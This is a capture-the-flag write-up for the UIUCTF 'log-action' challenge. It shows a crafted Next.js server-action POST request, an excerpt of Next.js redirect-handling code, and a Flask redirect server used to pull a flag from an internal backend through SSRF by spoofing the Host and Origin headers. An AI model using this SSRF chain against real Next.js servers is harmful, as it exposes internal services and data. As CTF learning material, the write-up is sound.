
POST /logout HTTP/1.1
Host: log-action.challenge.uiuc.tf
Content-Length: 279
Accept: text/x-component
Next-Router-State-Tree: %5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytoFnW41n4oy8r1pL
Origin: http://log-action.challenge.uiuc.tf
Referer: http://log-action.challenge.uiuc.tf/logout
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: authjs.csrf-token=e3b9dc5755aad2262fd27d676c9d2b7d738774560a5ad053d42a2a8c8447ac07%7Cbdaef5bc8b9df97650e00e2e1c2a9dc2e0d03a838932e096b7ec58ff7394e64f; authjs.callback-url=http%3A%2F%2Flog-action.challenge.uiuc.tf
Connection: close

------WebKitFormBoundarytoFnW41n4oy8r1pL
Content-Disposition: form-data; name="1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de"


------WebKitFormBoundarytoFnW41n4oy8r1pL
Content-Disposition: form-data; name="0"

["$K1"]
------WebKitFormBoundarytoFnW41n4oy8r1pL--
The action is handled by action-handler.ts. The redirect action raises a RedirectError, which triggers the createRedirectRenderResult function call. This function fetches the URL based on the HOST header and handles the HEAD request (Detailed in origin blog). The way to achieve the read SSRF is really a brilliant idea!
// https://github.com/vercel/next.js/blob/canary/packages/next/src/server/app-render/action-handler.ts#L835
if (isRedirectError(err)) {
  const redirectUrl = getURLFromRedirectError(err)
  const statusCode = getRedirectStatusCodeFromError(err)

  await addRevalidationHeader(res, {
    staticGenerationStore,
    requestStore,
  })

  // if it's a fetch action, we'll set the status code for logging/debugging purposes
  // but we won't set a Location header, as the redirect will be handled by the client router
  res.statusCode = statusCode

  if (isFetchAction) {
    return {
      type: 'done',
      result: await createRedirectRenderResult(
        req,
        res,
        host,
        redirectUrl,
        ctx.renderOpts.basePath,
        staticGenerationStore
      ),
    }
  }
Solution

Overall, the solution is clear: we navigate to the logout page and try to trigger the redirect action on the server side. The vulnerable Next.js server will fetch the resource based on the HOST header of the request and we just need to set up a Flask server to handle the HEAD request and redirect the request to the backend.
from flask import Flask, Response, request, redirect

app = Flask(__name__)

@app.route('/', defaults={'path': ''})
@app.route('/<path:path>')
def catch(path):
    if request.method == 'HEAD':
        resp = Response("")
        resp.headers['Content-Type'] = 'text/x-component'
        return resp
    return redirect('http://backend/flag.txt')

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
However, when I first changed the host to my server, it didn't succeed and returned the following error on the server side when I tried to debug it.

It showed that the Origin header and HOST header were inconsistent. After adjusting the origin header to match the host header, I successfully retrieved the flag from the backend.

